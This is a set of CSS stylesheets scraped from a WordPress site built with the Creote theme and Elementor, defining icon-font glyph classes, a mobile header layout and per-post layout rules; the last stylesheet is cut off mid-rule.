  content: "\e99d";
}
.icon-corner-right-down:before {
  content: "\e99e";
}
.icon-corner-right-up:before {
  content: "\e99f";
}
.icon-corner-up-left:before {
  content: "\e9a0";
}
.icon-corner-up-right:before {
  content: "\e9a1";
}
.icon-cpu:before {
  content: "\e9a2";
}
.icon-credit-card:before {
  content: "\e9a3";
}
.icon-crop:before {
  content: "\e9a4";
}
.icon-crosshair:before {
  content: "\e9a5";
}
.icon-database:before {
  content: "\e9a6";
}
.icon-delete:before {
  content: "\e9a7";
}
.icon-disc:before {
  content: "\e9a8";
}
.icon-dollar-sign:before {
  content: "\e9a9";
}
.icon-download1:before {
  content: "\e9aa";
}
.icon-download-cloud:before {
  content: "\e9ab";
}
.icon-droplet:before {
  content: "\e9ac";
}
.icon-edit:before {
  content: "\e9ad";
}
.icon-edit-2:before {
  content: "\e9ae";
}
.icon-edit-3:before {
  content: "\e9af";
}
.icon-external-link:before {
  content: "\e9b0";
}
.icon-eye1:before {
  content: "\e9b1";
}
.icon-eye-off:before {
  content: "\e9b2";
}
.icon-facebook1:before {
  content: "\e9b3";
}
.icon-fast-forward:before {
  content: "\e9b4";
}
.icon-feather:before {
  content: "\e9b5";
}
.icon-figma:before {
  content: "\e9b6";
}
.icon-file:before {
  content: "\e9b7";
}
.icon-file-minus:before {
  content: "\e9b8";
}
.icon-file-plus:before {
  content: "\e9b9";
}
.icon-file-text:before {
  content: "\e9ba";
}
.icon-film:before {
  content: "\e9bb";
}
.icon-filter:before {
  content: "\e9bc";
}
.icon-flag:before {
  content: "\e9bd";
}
.icon-folder1:before {
  content: "\e9be";
}
.icon-folder-minus:before {
  content: "\e9bf";
}
.icon-folder-plus:before {
  content: "\e9c0";
}
.icon-framer:before {
  content: "\e9c1";
}
.icon-frown:before {
  content: "\e9c2";
}
.icon-gift:before {
  content: "\e9c3";
}
.icon-git-branch:before {
  content: "\e9c4";
}
.icon-git-commit:before {
  content: "\e9c5";
}
.icon-git-merge:before {
  content: "\e9c6";
}
.icon-git-pull-request:before {
  content: "\e9c7";
}
.icon-github:before {
  content: "\e9c8";
}
.icon-gitlab:before {
  content: "\e9c9";
}
.icon-globe:before {
  content: "\e9ca";
}
.icon-grid:before {
  content: "\e9cb";
}
.icon-hard-drive:before {
  content: "\e9cc";
}
.icon-hash:before {
  content: "\e9cd";
}
.icon-headphones:before {
  content: "\e9ce";
}
.icon-heart:before {
  content: "\e9cf";
}
.icon-help-circle:before {
  content: "\e9d0";
}
.icon-hexagon:before {
  content: "\e9d1";
}
.icon-home:before {
  content: "\e9d2";
}
.icon-image:before {
  content: "\e9d3";
}
.icon-inbox:before {
  content: "\e9d4";
}
.icon-info1:before {
  content: "\e9d5";
}
.icon-instagram1:before {
  content: "\e9d6";
}
.icon-italic:before {
  content: "\e9d7";
}
.icon-key:before {
  content: "\e9d8";
}
.icon-layers:before {
  content: "\e9d9";
}
.icon-layout:before {
  content: "\e9da";
}
.icon-life-buoy:before {
  content: "\e9db";
}
.icon-link:before {
  content: "\e9dc";
}
.icon-link-2:before {
  content: "\e9dd";
}
.icon-linkedin1:before {
  content: "\e9de";
}
.icon-list:before {
  content: "\e9df";
}
.icon-loader:before {
  content: "\e9e0";
}
.icon-lock:before {
  content: "\e9e1";
}
.icon-log-in:before {
  content: "\e9e2";
}
.icon-log-out:before {
  content: "\e9e3";
}
.icon-mail1:before {
  content: "\e9e4";
}
.icon-map:before {
  content: "\e9e5";
}
.icon-map-pin:before {
  content: "\e9e6";
}
.icon-maximize:before {
  content: "\e9e7";
}
.icon-maximize-2:before {
  content: "\e9e8";
}
.icon-meh:before {
  content: "\e9e9";
}
.icon-menu:before {
  content: "\e9ea";
}
.icon-message-circle:before {
  content: "\e9eb";
}
.icon-message-square:before {
  content: "\e9ec";
}
.icon-mic:before {
  content: "\e9ed";
}
.icon-mic-off:before {
  content: "\e9ee";
}
.icon-minimize:before {
  content: "\e9ef";
}
.icon-minimize-2:before {
  content: "\e9f0";
}
.icon-minus:before {
  content: "\e9f1";
}
.icon-minus-circle:before {
  content: "\e9f2";
}
.icon-minus-square:before {
  content: "\e9f3";
}
.icon-monitor:before {
  content: "\e9f4";
}
.icon-moon:before {
  content: "\e9f5";
}
.icon-more-horizontal:before {
  content: "\e9f6";
}
.icon-more-vertical:before {
  content: "\e9f7";
}
.icon-mouse-pointer:before {
  content: "\e9f8";
}
.icon-move:before {
  content: "\e9f9";
}
.icon-music:before {
  content: "\e9fa";
}
.icon-navigation:before {
  content: "\e9fb";
}
.icon-navigation-2:before {
  content: "\e9fc";
}
.icon-octagon:before {
  content: "\e9fd";
}
.icon-package:before {
  content: "\e9fe";
}
.icon-paperclip:before {
  content: "\e9ff";
}
.icon-pause:before {
  content: "\ea00";
}
.icon-pause-circle:before {
  content: "\ea01";
}
.icon-pen-tool:before {
  content: "\ea02";
}
.icon-percent:before {
  content: "\ea03";
}
.icon-phone:before {
  content: "\ea04";
}
.icon-phone-call3:before {
  content: "\ea05";
}
.icon-phone-forwarded:before {
  content: "\ea06";
}
.icon-phone-incoming:before {
  content: "\ea07";
}
.icon-phone-missed:before {
  content: "\ea08";
}
.icon-phone-off:before {
  content: "\ea09";
}
.icon-phone-outgoing:before {
  content: "\ea0a";
}
.icon-pie-chart:before {
  content: "\ea0b";
}
.icon-play1:before {
  content: "\ea0c";
}
.icon-play-circle:before {
  content: "\ea0d";
}
.icon-plus1:before {
  content: "\ea0e";
}
.icon-plus-circle:before {
  content: "\ea0f";
}
.icon-plus-square:before {
  content: "\ea10";
}
.icon-pocket:before {
  content: "\ea11";
}
.icon-power:before {
  content: "\ea12";
}
.icon-printer:before {
  content: "\ea13";
}
.icon-radio:before {
  content: "\ea14";
}
.icon-refresh-ccw:before {
  content: "\ea15";
}
.icon-refresh-cw:before {
  content: "\ea16";
}
.icon-repeat:before {
  content: "\ea17";
}
.icon-rewind:before {
  content: "\ea18";
}
.icon-rotate-ccw:before {
  content: "\ea19";
}
.icon-rotate-cw:before {
  content: "\ea1a";
}
.icon-rss:before {
  content: "\ea1b";
}
.icon-save:before {
  content: "\ea1c";
}
.icon-scissors:before {
  content: "\ea1d";
}
.icon-search1:before {
  content: "\ea1e";
}
.icon-send:before {
  content: "\ea1f";
}
.icon-server:before {
  content: "\ea20";
}
.icon-settings:before {
  content: "\ea21";
}
.icon-share1:before {
  content: "\ea22";
}
.icon-share-2:before {
  content: "\ea23";
}
.icon-shield:before {
  content: "\ea24";
}
.icon-shield-off:before {
  content: "\ea25";
}
.icon-shopping-bag:before {
  content: "\ea26";
}
.icon-shopping-cart:before {
  content: "\ea27";
}
.icon-shuffle:before {
  content: "\ea28";
}
.icon-sidebar:before {
  content: "\ea29";
}
.icon-skip-back:before {
  content: "\ea2a";
}
.icon-skip-forward:before {
  content: "\ea2b";
}
.icon-slack:before {
  content: "\ea2c";
}
.icon-slash:before {
  content: "\ea2d";
}
.icon-sliders:before {
  content: "\ea2e";
}
.icon-smartphone:before {
  content: "\ea2f";
}
.icon-smile:before {
  content: "\ea30";
}
.icon-speaker:before {
  content: "\ea31";
}
.icon-square:before {
  content: "\ea32";
}
.icon-star:before {
  content: "\ea33";
}
.icon-stop-circle:before {
  content: "\ea34";
}
.icon-sun:before {
  content: "\ea35";
}
.icon-sunrise:before {
  content: "\ea36";
}
.icon-sunset:before {
  content: "\ea37";
}
.icon-tablet:before {
  content: "\ea38";
}
.icon-tag:before {
  content: "\ea39";
}
.icon-target:before {
  content: "\ea3a";
}
.icon-terminal:before {
  content: "\ea3b";
}
.icon-thermometer:before {
  content: "\ea3c";
}
.icon-thumbs-down:before {
  content: "\ea3d";
}
.icon-thumbs-up1:before {
  content: "\ea3e";
}
.icon-toggle-left:before {
  content: "\ea3f";
}
.icon-toggle-right:before {
  content: "\ea40";
}
.icon-tool:before {
  content: "\ea41";
}
.icon-trash:before {
  content: "\ea42";
}
.icon-trash-2:before {
  content: "\ea43";
}
.icon-trello:before {
  content: "\ea44";
}
.icon-trending-down:before {
  content: "\ea45";
}
.icon-trending-up:before {
  content: "\ea46";
}
.icon-triangle:before {
  content: "\ea47";
}
.icon-truck:before {
  content: "\ea48";
}
.icon-tv:before {
  content: "\ea49";
}
.icon-twitch:before {
  content: "\ea4a";
}
.icon-twitter1:before {
  content: "\ea4b";
}
.icon-type:before {
  content: "\ea4c";
}
.icon-umbrella:before {
  content: "\ea4d";
}
.icon-underline:before {
  content: "\ea4e";
}
.icon-unlock:before {
  content: "\ea4f";
}
.icon-upload:before {
  content: "\ea50";
}
.icon-upload-cloud:before {
  content: "\ea51";
}
.icon-user:before {
  content: "\ea52";
}
.icon-user-check:before {
  content: "\ea53";
}
.icon-user-minus:before {
  content: "\ea54";
}
.icon-user-plus:before {
  content: "\ea55";
}
.icon-user-x:before {
  content: "\ea56";
}
.icon-users:before {
  content: "\ea57";
}
.icon-video:before {
  content: "\ea58";
}
.icon-video-off:before {
  content: "\ea59";
}
.icon-voicemail:before {
  content: "\ea5a";
}
.icon-volume:before {
  content: "\ea5b";
}
.icon-volume-1:before {
  content: "\ea5c";
}
.icon-volume-2:before {
  content: "\ea5d";
}
.icon-volume-x:before {
  content: "\ea5e";
}
.icon-watch:before {
  content: "\ea5f";
}
.icon-wifi:before {
  content: "\ea60";
}
.icon-wifi-off:before {
  content: "\ea61";
}
.icon-wind:before {
  content: "\ea62";
}
.icon-x:before {
  content: "\ea63";
}
.icon-x-circle:before {
  content: "\ea64";
}
.icon-x-octagon:before {
  content: "\ea65";
}
.icon-x-square:before {
  content: "\ea66";
}
.icon-youtube1:before {
  content: "\ea67";
}
.icon-zap:before {
  content: "\ea68";
}
.icon-zap-off:before {
  content: "\ea69";
}
.icon-zoom-in:before {
  content: "\ea6a";
}
.icon-zoom-out:before {
  content: "\ea6b";
}
.icon-heart1:before {
  content: "\ea6c";
}
.icon-cloud1:before {
  content: "\ea6d";
}
.icon-star1:before {
  content: "\ea6e";
}
.icon-tv1:before {
  content: "\ea6f";
}
.icon-sound:before {
  content: "\ea70";
}
.icon-video1:before {
  content: "\ea71";
}
.icon-trash1:before {
  content: "\ea72";
}
.icon-user1:before {
  content: "\ea73";
}
.icon-key1:before {
  content: "\ea74";
}
.icon-search2:before {
  content: "\ea75";
}
.icon-settings1:before {
  content: "\ea76";
}
.icon-camera1:before {
  content: "\ea77";
}
.icon-tag1:before {
  content: "\ea78";
}
.icon-lock1:before {
  content: "\ea79";
}
.icon-bulb:before {
  content: "\ea7a";
}
.icon-pen:before {
  content: "\ea7b";
}
.icon-diamond:before {
  content: "\ea7c";
}
.icon-display:before {
  content: "\ea7d";
}
.icon-location2:before {
  content: "\ea7e";
}
.icon-eye2:before {
  content: "\ea7f";
}
.icon-bubble:before {
  content: "\ea80";
}
.icon-stack:before {
  content: "\ea81";
}
.icon-cup:before {
  content: "\ea82";
}
.icon-phone1:before {
  content: "\ea83";
}
.icon-news:before {
  content: "\ea84";
}
.icon-mail2:before {
  content: "\ea85";
}
.icon-like:before {
  content: "\ea86";
}
.icon-photo:before {
  content: "\ea87";
}
.icon-note:before {
  content: "\ea88";
}
.icon-clock1:before {
  content: "\ea89";
}
.icon-paperplane:before {
  content: "\ea8a";
}
.icon-params:before {
  content: "\ea8b";
}
.icon-banknote:before {
  content: "\ea8c";
}
.icon-data:before {
  content: "\ea8d";
}
.icon-music1:before {
  content: "\ea8e";
}
.icon-megaphone:before {
  content: "\ea8f";
}
.icon-study:before {
  content: "\ea90";
}
.icon-lab:before {
  content: "\ea91";
}
.icon-food:before {
  content: "\ea92";
}
.icon-t-shirt:before {
  content: "\ea93";
}
.icon-fire:before {
  content: "\ea94";
}
.icon-clip:before {
  content: "\ea95";
}
.icon-shop:before {
  content: "\ea96";
}
.icon-calendar1:before {
  content: "\ea97";
}
.icon-wallet:before {
  content: "\ea98";
}
.icon-vynil:before {
  content: "\ea99";
}
.icon-truck1:before {
  content: "\ea9a";
}
.icon-world:before {
  content: "\ea9b";
}


--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9
body_size: 923
content:
/*======================================
            Mobiel Css
======================================*/
.mobile_header {
  position: relative;
  display: none;
}

.mobile_header.mobile_header_style_two .mobile_logo {
  padding: 0px 0px;
  position: relative;
  text-align: left;
  border-bottom: unset;
}

.mobile_header ul {
  padding: 0px;
}

.mobile_header .top_bar_moblie {
  position: relative;
  background: var(--primary-color-two);
  padding: 15px 0px;
  text-align: center;
}

.mobile_header .top_bar_moblie .mail_id {
  margin-bottom: 8px;
}

.mobile_header .top_bar_moblie div {
  text-align: center;
}

.mobile_header .top_bar_moblie a {
  color: #fff;
  font-size: 14px;
  display: block;
  min-width: 100%;
  text-align: center;
}

.mobile_header .top_bar_moblie a i {
  margin-right: 5px;
  top: 2px;
  position: relative;
  display: inline-block;
}

.mobile_header .mobile_logo {
  padding: 14px 0px;
  position: relative;
  text-align: center;
  min-width: 180px;
  border-bottom: 1px solid var(--border-color-dark);
}

.mobile_header .mobile_logo img {
  width: 150px;
}

.mobile_header .bottom_content {
  position: relative;
  padding: 13px 0px 13px;
  background: #fff;
}

.mobile_header .bottom_content ul {
  padding: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin: 0px;
}

.mobile_header .bottom_content ul li {
  list-style: none;
  margin-left: 18px;
  margin-bottom: 0px;
  padding-bottom: 0px;
}

.mobile_header .bottom_content ul li:first-child {
  float: left;
  margin-left: 0px;
}

.mobile_header .bottom_content ul li .contact-toggler {
  position: relative;
  width: 54px;
  height: 54px;
  line-height: 54px;
  border-radius: 50%;
  border: 1px solid var(--border-color-dark);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: #fff;
  -webkit-box-shadow: 0px 0px 0px 0px;
          box-shadow: 0px 0px 0px 0px;
}

.mobile_header .bottom_content ul li .contact-toggler::before {
  content: "";
  position: absolute;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--primary-color-one);
  border-radius: 50%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.mobile_header .bottom_content ul li .contact-toggler i {
  color: #fff;
  font-size: 18px;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.mobile_header .bottom_content ul li .contact-toggler:hover {
  border-color: transparent;
}

.mobile_header .bottom_content ul li .contact-toggler:hover::before {
  width: 100%;
  height: 100%;
}

.mobile_header .bottom_content ul li .mini_cart_togglers {
  background: transparent;
  border: 0px;
  position: relative;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  top: 12px;
}

.mobile_header .bottom_content ul li .mini_cart_togglers i {
  font-size: 20px;
  position: relative;
  top: 3px;
  line-height: 20px;
}

.mobile_header .bottom_content ul li .mini_cart_togglers .mini-cart-count {
  position: absolute;
  width: 18px;
  height: 18px;
  font-size: 10px;
  border-radius: 30px;
  color: #fff;
  top: -17px;
  line-height: 18px;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  background: var(--primary-color-one);
}

.mobile_header .bottom_content .d-flex div {
  min-width: 50%;
}

.mobile_header .bottom_content .d-flex .theme-btn {
  position: relative;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb div {
  min-width: 100%;
  position: relative;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb div ul {
  float: unset;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb div ul li:last-child {
  float: right;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb div .conta_tog {
  margin-right: 50px;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb div .cart_btn_md {
  right: 50px;
  margin-top: -5px;
  position: absolute;
}

.mobile_header .bottom_content .d-flex.no_button_on_mb.no_option_on_mb div ul {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.mobile_header .bottom_content .d-flex .nav_menu_mb {
  float: unset;
  height: 54px;
}

.mobile_header .hamburger_menu {
  position: relative;
  float: none;
  top: 14px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  margin-top: 0px;
  z-index: 11;
}

.mobile_header .hamburger_menu .line {
  width: 25px;
  height: 2px;
  background-color: var(--menu-color);
  display: block;
  margin: 6px auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

.mobile_header .hamburger_menu:before {
  content: "";
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 1px solid transparent;
  top: calc(50% - 20px);
  left: calc(50% - 21px);
  border-radius: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  margin-left: 1px;
}

.mobile_header .mini_cart_togglers {
  position: relative;
  color: var(--heading-dark);
  font-size: 20px;
  line-height: normal;
  cursor: pointer;
}

.mobile_header.fixed-header .animated {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  padding: 10px 0px 10px;
  z-index: 9999;
  background: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-transition: top .3s ease;
  transition: top .3s ease;
}

@media (max-width: 992px) {
  .mobile_header {
    display: block !important;
  }
  .style-switcher {
    top: 270px;
  }
}
/*# sourceMappingURL=mobile.css.map */

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-504.css?ver=1769670885
body_size: 184
content:
.elementor-504 .elementor-element.elementor-element-13b99ff{padding:0px 0px 30px 0px;}.elementor-504 .elementor-element.elementor-element-eea02b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-504 .elementor-element.elementor-element-eea02b1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-504 .elementor-element.elementor-element-6d719f6 .title_all_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-6d719f6 .title_sections h2{padding:0px 0px 19px 0px;}.elementor-504 .elementor-element.elementor-element-0a48bab .description_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-0a48bab .description_box p{padding:0px 0px 19px 0px;}.elementor-504 .elementor-element.elementor-element-19c99d3 .description_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-19c99d3 .description_box p{padding:0px 0px 19px 0px;}.elementor-504 .elementor-element.elementor-element-3fa9b08 .description_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-3fa9b08 .description_box p{padding:0px 0px 19px 0px;}.elementor-504 .elementor-element.elementor-element-1c7932a .description_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-1c7932a .description_box p{padding:0px 0px 30px 0px;}.elementor-504 .elementor-element.elementor-element-45c54e1{padding:0px 0px 35px 0px;}.elementor-504 .elementor-element.elementor-element-9ff7358 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-504 .elementor-element.elementor-element-c80f03d .simple_image_boxes {height:370px;}.elementor-504 .elementor-element.elementor-element-b98e02c > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-504 .elementor-element.elementor-element-5c0fa48 .simple_image_boxes {height:370px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-504 .elementor-element.elementor-element-6df3488 > .elementor-widget-container{padding:0px 0px 17px 0px;}.elementor-504 .elementor-element.elementor-element-28d6a10 .description_box {text-align:left!important;}.elementor-504 .elementor-element.elementor-element-28d6a10 .description_box p{padding:0px 0px 0px 0px;}.elementor-504 .elementor-element.elementor-element-7143f96 > .elementor-element-populated{padding:0px 0px 0px 20px;}@media(max-width:767px){.elementor-504 .elementor-element.elementor-element-eea02b1 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-504 .elementor-element.elementor-element-9ff7358 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-504 .elementor-element.elementor-element-b98e02c > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-504 .elementor-element.elementor-element-eea02b1{width:73.596%;}.elementor-504 .elementor-element.elementor-element-7143f96{width:26.069%;}}@media(max-width:1024px) and (min-width:768px){.elementor-504 .elementor-element.elementor-element-eea02b1{width:100%;}.elementor-504 .elementor-element.elementor-element-7143f96{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769640939
body_size: 216
content:
.elementor-6208 .elementor-element.elementor-element-835355b > .elementor-container{max-width:1200px;}.elementor-6208 .elementor-element.elementor-element-a99502f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 15px 30px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-element-populated{padding:9px 15px 0px 4px;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-element-populated{padding:9px 15px 0px 15px;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three img , .elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three{height:auto!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .image_box {height:235px!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag {font-size:11px;font-weight:500;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag  {background:#FC2158;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box h2 a {font-size:14px;font-weight:600;line-height:30px;}@media(min-width:768px){.elementor-6208 .elementor-element.elementor-element-29a7666{width:17.98%;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf{width:22%;}.elementor-6208 .elementor-element.elementor-element-32917e4{width:59.686%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769640939
body_size: 100
content:
.elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-container{max-width:1200px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee, .elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee{padding:0px 40px 0px 40px;}.elementor-6236 .elementor-element.elementor-element-493c870:not(.elementor-motion-effects-element-type-background), .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6236 .elementor-element.elementor-element-493c870, .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-6236 .elementor-element.elementor-element-493c870{box-shadow:-1px 6px 22px -5px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:020px 25px 8px 25px;}.elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6236 .elementor-element.elementor-element-2c8a648 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c21ab48 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:17px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-dec7c75 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-eb88b2f .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c4aa294 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-6236 .elementor-element.elementor-element-32d38e4 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}@media(min-width:768px){.elementor-6236 .elementor-element.elementor-element-91dfb91{width:17.1%;}.elementor-6236 .elementor-element.elementor-element-486c8da{width:15.523%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769640939
body_size: 543
content:
.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:not(.elementor-motion-effects-element-type-background), .elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #571C575C 62%, #AC8B29 100%);}.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-background-overlay{background-color:#E3C656EB;opacity:0.96;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-7207 .elementor-element.elementor-element-522bbc9b{box-shadow:11px 14px 39px -72px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-7207 .elementor-element.elementor-element-6df48ba7{width:var( --container-widget-width, 115.609% );max-width:115.609%;--container-widget-width:115.609%;--container-widget-flex-grow:0;}.elementor-7207 .elementor-element.elementor-element-6df48ba7 .about_company .logo  img{width:50px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 